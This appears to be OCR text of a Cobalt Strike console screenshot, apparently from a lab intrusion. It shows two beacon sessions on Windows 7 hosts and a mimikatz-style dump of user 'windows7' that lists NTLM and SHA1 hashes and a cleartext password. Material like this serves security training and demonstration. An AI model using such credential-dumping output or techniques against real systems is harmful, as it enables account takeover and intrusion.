 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
172.20.10.5 172.20.10.5 win7 Administrator * WIN-7DSM1JVE9PO beacon.exe 3212 x64 3ms Interactive
172.20.10.5 192.168.153.128 win7 windows7 * WIN-HF4NQED9HKF 93cb.exe 4012 x64 16ms Interactive
Event Log X Beacon 192.168.153.128@4012 X Listeners X
Logon Server : WIN-HF4NQED9HKF
Logon Time : 2023/12/4 20:52:20
SID : S-1-5-21-982089601-1135868560-4235007208-1000
msv :
[00000003] Primary
* Username : windows7
* Domain : WIN-HF4NQED9HKF
* NTLM : c7774443372cc3c7831fd4e974a8f7f8
* SHA1 : 4ef08f94d385dd5d5f85f59a1e4702cc26befd69
[00010000] CredentialKeys
* NTLM : c7774443372cc3c7831fd4e974a8f7f8
* SHA1 : 4ef08f94d385dd5d5f85f59a1e4702cc26befd69
tspkg :
wdigest :
* Username : windows7
* Domain : WIN-HF4NQED9HKF
* Password : mimataichangyebuhao
kerberos :
* Username : windows7
* Domain : WIN-HF4NQED9HKF
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 2692004 (00000000:002913a4)
Session : Interactive from 1
User Name : windows7
[WIN-HF4NQED9HKF] - x64 | windows7 * | 4012 - x64 | Parent 3212 last:16ms
beacon>